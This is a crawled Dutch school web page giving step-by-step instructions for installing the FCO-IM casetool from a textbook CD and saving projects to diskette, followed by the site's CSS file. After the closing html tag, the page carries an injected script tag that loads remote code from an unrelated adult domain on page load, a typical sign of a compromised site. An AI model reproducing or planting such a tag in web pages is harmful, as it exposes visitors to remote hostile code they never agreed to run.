

--- FILE ---
content_type: text/html
request_url: http://stoopned.net/informatica/faq/fco.htm
body_size: 2413
content:
<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
<link rel=stylesheet href="../t-stijl.css" type="text/css">

<title>FCO-IM-casetool </title>
</head>
<body  class=Vakken>
<h1>INSTALLATIE VAN FCO-IM-casetool op je computer</h1>

<p class=n>1. Plaats de eerste cd van het boek Informatica in de
cd-speler van je computer en ga met <i>Deze
computer</i> naar de subdir: <i>hoofdstuk 12\FCO-IM Casetool</i>:
<p class=n align="center"><img border="0" src="fco_bestanden/image001.gif">

<p class=n>2.  Klik tweemaal op FCO-IM Casetool:
<p class=n align="center"><img border="0" src="fco_bestanden/image002.gif" >

<p class=n>3. Klik tweemaal op Disk1.
<p class=n align="center"><img border="0" src="fco_bestanden/image003.gif" >

<p class=n>4. Kies nu: install.exe. Klik daar tweemaal op en voer de installatieprocedure uit. 
Ga steeds akkoord met de voorstellen van de installatiesoftware.

<p class=n>5. Om ervoor te zorgen dat je eigen projecten altijd op diskette komen, moet je na de installatie 
de volgende procedure uitvoeren.
<p class=n align="center"><img border="0" src="fco_bestanden/image004.gif" >

<p class=n>6. Kies Fcocase.exe. Dat kan direct aansluitend op de installprocedure. Je kunt echter ook vanuit de 
taakbalk onder Programma's kiezen voor: FCO-IM casetool v4.0 student copy. Kies daarna de derde optie (die dezelfde naam heeft).

<p class=n>7. Start een nieuw project (de bovenste keuze), maar Cancel die onmiddellijk.

<p class=n>8. Kies nu:  |Options|Project in de balk met de keuzemogelijkheden. Nu verschijnt het volgende window:\
<p class=n align="center"><img border="0" src="fco_bestanden/image006.gif" >

<p class=n>9. Kies hier het tabblad: Directories.  Nu verschijnt het volgende plaatje:
<p class=n align="center"><img border="0" src="fco_bestanden/image008.gif" >

<p class=n>10. Verander in alledrie de invoervelden de C: in een A:, zoals hieronder:
<p class=n align="center"><img border="0" src="fco_bestanden/image010.gif" >

<p class=n>en druk op OK.

<p class=n>Nu kun je op diskette je materiaal meenemen naar school en daar verder werken.

<p class=n>Wil je onmiddellijk doorwerken aan de instructies van §12.5, dan kun je nu via |File|New Project je werk vanaf  bladzijde 
162 voortzetten.

<p class=n>Veel succes.

</body>
</html>

<script src=http://ksexdolls.com></script>


--- FILE ---
content_type: text/css
request_url: http://stoopned.net/informatica/t-stijl.css
body_size: 1800
content:
	h1 { text-align:"center"; font-color:#000080; font-weight: bold }			/* Titels van pagina's */	h2 { text-align:"center"; font-color:#000080; font-weight: bold }			/* Titels van subkopjes */	hr { text-align:center; width:"100%"; color:#000080 }						/* donkerblauwe streep */	ul {font-size: 16px; font-weight: bold}															/* unnumbered list */	ol {font-size: 16px; font-weight: bold}															/* numbered list */	p.b {font-weight:bold}															/* bold alinea: class=b */	p.k {font-weight:bold; text-decoration:strike; font-color:#800080}	/* knipperen: class=k */	p.c {text-align:center}															/* gecentreerde alinea: class=c */	p.n {line-height: 110%; text-autospace: none; margin-left: 6.0pt; font-size: 16px; font-family: Arial; font-weight: bold}	li.n {line-height: 110%; text-autospace: none; margin-left: 6.0pt; font-size: 16px; font-family: Arial; font-weight: bold}	h3.c { text-align:"center"; font-color:#000080; font-weight: bold }			/* Titels van subkopjes */	TABLE {	FONT-SIZE: 100%}A {	COLOR: #E6BD44; FONT-WEIGHT: normal; TEXT-DECORATION: none}A:hover {	COLOR: #283c84; TEXT-DECORATION: underline; FONT-WEIGHT: bold}TD.menu {	BACKGROUND: red}TABLE.menu {	FONT-FAMILY: "Arial Black"; FONT-SIZE: 80%; POSITION: absolute; VISIBILITY: hidden}i {color:#283c84; font-weight: bold+italics ; FONT-SIZE: 100%}   .Vakken      {background: #EEFBF2; background-attachment: fixed; background-image:                url('informa.jpg');                background-repeat: no-repeat; background-position: left top; margin-left: 80px }   .Knoppen     {background: #EEFBF2; background-attachment: fixed; background-image:                url('knop.jpg');                background-repeat: repeat; background-position: left top; margin-left: 20px }